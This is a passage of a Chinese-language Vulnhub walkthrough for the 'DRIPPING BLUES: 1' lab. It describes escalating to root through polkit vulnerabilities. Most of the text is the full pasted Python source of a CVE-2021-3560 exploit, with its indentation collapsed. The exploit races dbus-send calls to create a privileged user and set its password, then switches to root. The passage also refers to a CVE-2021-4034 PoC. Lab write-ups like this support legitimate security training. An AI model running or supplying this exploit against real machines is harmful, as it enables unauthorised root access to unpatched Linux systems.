文章插图

这个网站:https://github.com/arthepsy/CVE-2021-4034,下载下来poc在kali上进行进行gcc编译,然后上传到靶机进行执行,但是发现靶机缺少gcc无法执行,那只能找下polkit其余漏洞了 。
文章插图

在github上查找下polkit的可利用的exp,发现主要是两个,一个是CVE-2021-3560,一个是CVE-2021-4034(这个上面已经测试过,因缺少gcc无法执行,所以那就测试下CVE-2021-3560)
文章插图

在这个网站:https://github.com/Almorabea/Polkit-exploit下载下来可利用的exp(下载很缓慢,将代码复制下来也可以使用),并上传到靶机赋予执行权限,然后执行获得root权限 。
文章插图
CVE-2021-3560_exp_py源码
使用root账户在/root下成功读取flag信息 。import osimport sysimport timeimport subprocessimport randomimport pwdprint ("**************")print("Exploit: Privilege escalation with polkit - CVE-2021-3560")print("Exploit code written by Ahmad Almorabea @almorabea")print("Original exploit author: Kevin Backhouse ")print("For more details check this out: https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/")print ("**************")print("[+] Starting the Exploit ")time.sleep(3)check = Truecounter = 0while check: counter = counter +1 process = subprocess.Popen(['dbus-send','--system','--dest=org.freedesktop.Accounts','--type=method_call','--print-reply','/org/freedesktop/Accounts','org.freedesktop.Accounts.CreateUser','string:ahmed','string:"Ahmad Almorabea','int32:1']) try:#print('1 - Running in process', process.pid)Random = random.uniform(0.006,0.009)process.wait(timeout=Random)process.kill() except subprocess.TimeoutExpired:#print('Timed out - killing', process.pid)process.kill() user = subprocess.run(['id', 'ahmed'], stdout=subprocess.PIPE).stdout.decode('utf-8') if user.find("uid") != -1:print("[+] User Created with the name of ahmed")print("[+] Timed out at: "+str(Random))check =Falsebreak if counter > 2000:print("[-] Couldn't add the user, try again it may work")sys.exit(0)for i in range(200): #print(i) uid = "/org/freedesktop/Accounts/User"+str(pwd.getpwnam('ahmed').pw_uid) #In case you need to put a password un-comment the code below and put your password after string:yourpassword' password = "string:" #res = subprocess.run(['openssl', 'passwd','-5',password], stdout=subprocess.PIPE).stdout.decode('utf-8') #password = f"string:{res.rstrip()}" process = subprocess.Popen(['dbus-send','--system','--dest=org.freedesktop.Accounts','--type=method_call','--print-reply',uid,'org.freedesktop.Accounts.User.SetPassword',password,'string:GoldenEye']) try:#print('1 - Running in process', process.pid)Random = random.uniform(0.006,0.009)process.wait(timeout=Random)process.kill() except subprocess.TimeoutExpired:#print('Timed out - killing', process.pid)process.kill()print("[+] Timed out at: " + str(Random))print("[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'sudo su' to root ")p = subprocess.call("(su ahmed -c 'sudo su')", shell=True)
文章插图
闲着无聊,使用root账户安装了gcc,然后切换回了thugger账户,执行CVE-2021-4034的exp,此时也可以正常获取到root权限 。

文章插图
【vulnhub靶场之DRIPPING BLUES: 1】
经验总结扩展阅读
- 女虎男兔是结婚的大忌 变通性格处之
- 伤官不见官必配贵夫 贞洁之妇聪明有才
- 男女之间钓鱼什么意思
- SpringCloudAlibaba 微服务组件 Nacos 之配置中心源码深度解析
- 2 java安全之CC1浅学
- 猫之城浪花约会怎么配队
- 星之彼端丹铜事件该如何选择
- 星之彼端叶灵事件该怎么选择
- 三星s21怎么截图_三星s21的截图方法
- 买房网签之后还有什么流程